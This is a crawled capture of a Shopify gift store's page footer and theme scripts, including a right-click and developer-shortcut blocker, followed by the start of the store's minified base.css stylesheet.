1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">TheFamilyGifts</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


<style> #shopify-section-sections--19801847169275__footer /* Make all footer text white */.footer, #shopify-section-sections--19801847169275__footer .footer * {color: #ffffff !important;} #shopify-section-sections--19801847169275__footer /* Optional: make input field and placeholder white */.footer input, #shopify-section-sections--19801847169275__footer .footer input::placeholder {color: #ffffff !important; border-color: #ffffff !important;} #shopify-section-sections--19801847169275__footer /* Ensure button text is visible if button is dark */.footer .button, #shopify-section-sections--19801847169275__footer .footer .button span {color: #ffffff !important;} </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.thefamilygifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style> .price-item {color: #000000 !important;} </style>
<div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div><!-- Failed to render app block "2786716548061469553": app block path "shopify://apps/axon/blocks/app-embed/baa0f014-62ea-462f-a8aa-a94befb1cbad" does not exist --><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script>
    window.lbupsellVersion = 2;
  </script>



  <script>
    window.lbupsellToken = "e8990ffa74171a6c3b270c4a2359781e"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.thefamilygifts.com/cdn/shop/t/11/assets/base.css?v=76279458980208555051753133284
body_size: 52837
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]),copy-button,popup-copy-button{cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}@media screen and (max-device-width: 480px){body{-webkit-text-size-adjust:100%}}.display-block,splide-component{display:block}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground)}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-background-1{--accent-color: var(--color-base-background-1)}.accent-color-background-2{--accent-color: var(--color-base-background-2)}.accent-color-text{--accent-color: var(--color-base-text)}.accent-2-color-outline-button{--accent-2-color: var(--color-base-outline-button-labels)}.accent-2-color-accent-1{--accent-2-color: var(--color-base-accent-1)}.accent-2-color-accent-2{--accent-2-color: var(--color-base-accent-2)}.accent-2-color-background-1{--accent-2-color: var(--color-base-background-1)}.accent-2-color-background-2{--accent-2-color: var(--color-base-background-2)}.accent-2-color-text{--accent-2-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-background-1{color:rgb(var(--color-base-background-1))}.text-color-background-2{color:rgb(var(--color-base-background-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.page-width--full{max-width:none}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start,.flex-justify-left{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end,.flex-justify-right{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.pointer-events--none{pointer-events:none}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.custom-border{border:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity))}.custom-border-hex{border:solid var(--border-thickness) var(--border-color)}.custom-border-radius{border-radius:var(--border-radius)}.custom-bg{background:var(--bg-color)}.no-background{background:none}.text-color{color:var(--text-color)}.index-0{--index: 0}.index-1{--index: 1}.index-2{--index: 2}.index-3{--index: 3}.index-4{--index: 4}@media screen and (min-width: 750px){.desktop-index-0{--index: 0}.desktop-index-1{--index: 1}.desktop-index-2{--index: 2}.desktop-index-3{--index: 3}.desktop-index-4{--index: 4}.desktop-hidden{display:none!important}}@media screen and (max-width: 749px){.mobile-index-0{--index: 0}.mobile-index-1{--index: 1}.mobile-index-2{--index: 2}.mobile-index-3{--index: 3}.mobile-index-4{--index: 4}.mobile-hidden{display:none!important}}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}body.overflow-hidden{height:100vh}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.45rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}.font-size,.font-size--responsive{font-size:var(--font-size)}@media only screen and (max-width: 749px){.font-size--responsive{font-size:var(--mobile-font-size)}}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.order-first{order:-1}@media screen and (max-width: 749px){.mobile-left{text-align:left}.mobile-center{text-align:center}.mobile-right{text-align:right}.mobile-order-first{order:-1}}@media screen and (min-width: 750px){.desktop-left{text-align:left}.desktop-center{text-align:center}.desktop-right{text-align:right}.desktop-order-first{order:-1}}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.rte:after{clear:both;content:"";display:block}.rte>p:first-child{margin-top:0}.rte>p:last-child{margin-bottom:0}.rte table{table-layout:fixed}@media screen and (min-width: 750px){.rte table td{padding-left:1.2rem;padding-right:1.2rem}}.rte img{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.rte a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.content-rte>*{margin:0}.content-rte>*+*{margin-top:2rem}.content-rte>product-form{display:block}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}section-group{display:block}.section-group-grid{display:grid;grid-template-columns:repeat(2,1fr);place-items:center}.section-group__container .page-width,.section-group__container div[class*=-padding]{padding:0}.section-group__container .section-group__container__child-grid{grid-template-columns:repeat(1,1fr)}.section-group__container{width:100%;min-width:0}@media screen and (max-width: 999px){.section-group-grid{grid-template-columns:repeat(1,1fr)}.section-group-grid--mobile-reverse .section-group__section-two-container{order:-1}}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid--stretch,.grid--stretch ul.splide__list{align-items:stretch}.grid--stretch .splide__slide__container{height:100%}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.desktop-full-page,.desktop-full-page-no-padding{max-width:none}.desktop-full-page-no-padding{padding-left:0;padding-right:0}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.mobile-full-page{max-width:none;padding-left:0;padding-right:0}.mobile-page-width-padding{padding-left:1.5rem;padding-right:1.5rem}.page-width--mobile-narrow{width:calc(100% - 4rem / var(--font-body-scale));margin-left:auto;margin-right:auto}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile 